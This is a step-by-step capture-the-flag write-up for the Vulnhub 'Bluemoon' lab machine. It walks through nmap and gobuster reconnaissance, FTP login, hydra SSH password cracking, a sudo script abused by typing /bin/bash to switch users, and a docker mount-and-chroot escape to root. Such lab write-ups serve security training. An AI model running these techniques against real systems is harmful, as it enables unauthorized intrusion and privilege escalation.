BLUEMOON : Report | Vulnhub Machine
First we have to download the Bluemoon vulnhub machine for downloading the machine go https://www.vulnhub.com/entry/bluemoon-2021,679/ and finish the setup in the virtual box . Then start the bluemoon machine in the virtual box.

1.ifconfig
ifconfig is used to check the ip address of the our system .

Then now start to scan the entire network with nmap by using a ping scan to find a target machine in the network.

2.nmap -sn 192.168.56.0/24
In the below image we can see the 192.168.56.107 this was my target bluemoon ip address.

Then now we need to gather information about the machine using nmap.
3. nmap -sV -p- 192.168.56.101

Three service are open ftp-port 21 , ssh-port 22 , http-port 80.
Now we can use to check with HTTP service
Go to browser and give the ip address of the target and enter .

we cannot find any useful information in the web page . so now i am going to use “directory-list-2.3-medium.txt” which is located at /usr/share/wordlist/dirbuster to gain effective results.
4. gobuster dir -u http://192.168.56.10 -w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt

Here we find hidden_text directory now we go inside that directory.

There is a another link called Thank you… go inside that link that give as image of QR code now download it in our system .

Now go to https://zxing.org/w/decode.jspx and upload the downloaded image to decode.
Press enter or click to view image in full size

USER: userftp
PASSWORD:ftpp@ssword
These are credentials for FTP so now login to FTP with given credentials.
5.ftp 192.168.56.101

6.ls
There are two files information.txt and p_lists.txt
Download information.txt and p_lists.txt files using get command .
7.get information.txt
8.get p_lists.txt

Now we viewing the information.txt file .
9.cat information.txt

Now we viewing the p_lists.txt file.

10. cat p_lists.txt

Now we going to use hydra tool to crack the password of the Robin .
11.hydra -l robin -P p_lists.txt ssh://192.168.56.101

Now use ssh to login as robin.

Now going to obtain The first flag .
12. ls -al
13.cat user1.txt

Now use sudo -l command to list what their user can run as sudo which having file feedback.sh which was run by another user jerry.
14. sudo -l


15. cd project
16.ls
17.cat feedback.sh

Now execute it as a user jerry.
18. sudo -u jerry /home/robin/project/feedback.sh
Now enter the name as jerry. And enter your feedback as /bin/bash
19. whoami
20.pwd
21.cd /home/jerry
22.ls
23.cat user2.txt
Now we obtain the second flag from the home directory of jerry.


Still we are not root . So upgrade the current shell into the interactive shell.
24. python -c ‘import pty; pty.spawn(“/bin/bash”)’

25.id

docker group is assigned to user jerry . Let us view the docker images.
26.docker image ls


Now we can exploit Alpine image which prompt us to root shell.
27.docker run -v /:/mnt — rm -it alpine chroot /mnt sh
28.id
29. cd /home
30. ls

31. cd /root
32. ls -al
33. cat root.txt


Finally Now we are the root . Then we obtain the final flag from the home directory of the root.

